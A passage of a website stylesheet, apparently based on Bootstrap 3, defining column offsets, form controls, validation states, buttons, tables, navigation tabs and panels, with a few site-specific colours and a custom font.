	.col-lg-offset-32 {
		margin-left: 100%
	}
	.col-lg-offset-31 {
		margin-left: 96.875%
	}
	.col-lg-offset-30 {
		margin-left: 93.75%
	}
	.col-lg-offset-29 {
		margin-left: 90.625%
	}
	.col-lg-offset-28 {
		margin-left: 87.5%
	}
	.col-lg-offset-27 {
		margin-left: 84.375%
	}
	.col-lg-offset-26 {
		margin-left: 81.25%
	}
	.col-lg-offset-25 {
		margin-left: 78.125%
	}
	.col-lg-offset-24 {
		margin-left: 75%
	}
	.col-lg-offset-23 {
		margin-left: 71.875%
	}
	.col-lg-offset-22 {
		margin-left: 68.75%
	}
	.col-lg-offset-21 {
		margin-left: 65.625%
	}
	.col-lg-offset-20 {
		margin-left: 62.5%
	}
	.col-lg-offset-19 {
		margin-left: 59.375%
	}
	.col-lg-offset-18 {
		margin-left: 56.25%
	}
	.col-lg-offset-17 {
		margin-left: 53.125%
	}
	.col-lg-offset-16 {
		margin-left: 50%
	}
	.col-lg-offset-15 {
		margin-left: 46.875%
	}
	.col-lg-offset-14 {
		margin-left: 43.75%
	}
	.col-lg-offset-13 {
		margin-left: 40.625%
	}
	.col-lg-offset-12 {
		margin-left: 37.5%
	}
	.col-lg-offset-11 {
		margin-left: 34.375%
	}
	.col-lg-offset-10 {
		margin-left: 31.25%
	}
	.col-lg-offset-9 {
		margin-left: 28.125%
	}
	.col-lg-offset-8 {
		margin-left: 25%
	}
	.col-lg-offset-7 {
		margin-left: 21.875%
	}
	.col-lg-offset-6 {
		margin-left: 18.75%
	}
	.col-lg-offset-5 {
		margin-left: 15.625%
	}
	.col-lg-offset-4 {
		margin-left: 12.5%
	}
	.col-lg-offset-3 {
		margin-left: 9.375%
	}
	.col-lg-offset-2 {
		margin-left: 6.25%
	}
	.col-lg-offset-1 {
		margin-left: 3.125%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}
fieldset {
	padding:0;
	margin:0;
	border:0;
	min-width:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:bold
}
input[type="search"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type="radio"],
input[type="checkbox"] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type="file"] {
	display:block
}
input[type="range"] {
	display:block;
	width:100%
}
select[multiple],
select[size] {
	height:auto
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	-webkit-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,
	box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	.075),
	0 0 8px rgba(102,
	175,
	233,
	0.6)
}
.form-control::-moz-placeholder {
	color:#777;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#777
}
.form-control::-webkit-input-placeholder {
	color:#777
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	cursor:not-allowed;
	background-color:#eee;
	opacity:1
}
textarea.form-control {
	height:auto
}
input[type="search"] {
	-webkit-appearance:none
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	line-height:34px;
	line-height:1.42857143 \0
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
	line-height:30px
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
	line-height:46px
}
.form-group {
	margin-bottom:15px
}
.radio,
.checkbox {
	position:relative;
	display:block;
	min-height:20px;
	margin-top:10px;
	margin-bottom:10px
}
.radio label,
.checkbox label {
	padding-left:20px;
	margin-bottom:0;
	font-weight:normal;
	cursor:pointer
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position:absolute;
	margin-left:-20px;
	margin-top:4px \9
}
.radio+.radio,
.checkbox+.checkbox {
	margin-top:-5px
}
.radio-inline,
.checkbox-inline {
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	vertical-align:middle;
	font-weight:normal;
	cursor:pointer
}
.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
	margin-top:0;
	margin-left:10px
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor:not-allowed
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor:not-allowed
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor:not-allowed
}
.form-control-static {
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left:0;
	padding-right:0
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm,
select[multiple].input-sm {
	height:auto
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg,
select[multiple].input-lg {
	height:auto
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:25px;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center
}
.input-lg+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	border-color:#3c763d;
	background-color:#dff0d8
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	border-color:#8a6d3b;
	background-color:#fcf8e3
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075);
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,
	0,
	0,
	0.075),
	0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	border-color:#a94442;
	background-color:#f2dede
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label.sr-only~.form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width: 768px) {
	.form-inline .form-group {
		display:inline-block;
		margin-bottom:0;
		vertical-align:middle
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto
	}
	.form-inline .input-group>.form-control {
		width: 100%
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0
	}
	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top:0;
	margin-bottom:0;
	padding-top:7px
}
.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height:27px
}
.form-horizontal .form-group {
	margin-left:-6px;
	margin-right:-6px
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align:right;
		margin-bottom:0;
		padding-top:7px
	}
}
.form-horizontal .has-feedback .form-control-feedback {
	top:0;
	right:6px
}
@media (min-width: 768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top:14.3px
	}
}
@media (min-width: 768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top:6px
	}
}
.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:normal;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn:focus,
.btn:active:focus,
.btn.active:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,
.btn:focus {
	color:#333;
	text-decoration:none
}
.btn:active,
.btn.active {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125);
	box-shadow:inset 0 3px 5px rgba(0,
	0,
	0,
	0.125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor:not-allowed;
	pointer-events:none;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active,
.btn-default.active,
.open>.dropdown-toggle.btn-default {
	background-image:none
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#3071a9;
	border-color:#285e8e
}
.btn-primary:active,
.btn-primary.active,
.open>.dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary .badge {
	color:#428bca;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	color:#222;
	font-weight:normal;
	cursor:pointer;
	border-radius:0
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color:transparent
}
.btn-link:hover,
.btn-link:focus {
	color:#000;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color:#777;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width:100%
}
table {
	background-color:transparent
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color:#f5f5f5
}
table col[class*="col-"] {
	position:static;
	float:none;
	display:table-column
}
table td[class*="col-"],
table th[class*="col-"] {
	position:static;
	float:none;
	display:table-cell
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color:#f5f5f5
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color:#e8e8e8
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color:#dff0d8
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color:#d0e9c6
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color:#d9edf7
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color:#c4e3f3
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color:#fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color:#faf2cc
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color:#f2dede
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color:#ebcccc
}
@media screen and (max-width: 767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15px;
		overflow-y:hidden;
		overflow-x:auto;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:1px solid #ddd;
		-webkit-overflow-scrolling:touch
	}
	.table-responsive>.table {
		margin-bottom: 0
	}
	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}
	.table-responsive>.table-bordered {
		border: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}
.nav {
	background:#0284b0;
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav ul {
	width:1172px;
	margin:0 auto
}
.nav>li {
	position:relative;
	display:inline-block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px;
	color:#fff;
	font-family:BNassim;
	font-size:14px;
}
.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration:none;
	background-color:#eee;
	color:#333
}
.nav>li.disabled>a {
	color:#fff
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color:#777;
	text-decoration:none;
	background-color:transparent;
	cursor:not-allowed
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color:#eee;
	border-color:#222
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
	cursor:default
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color:#fff;
	background-color:#428bca
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05);
	box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05)
}
.panel-body {
	padding:15px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
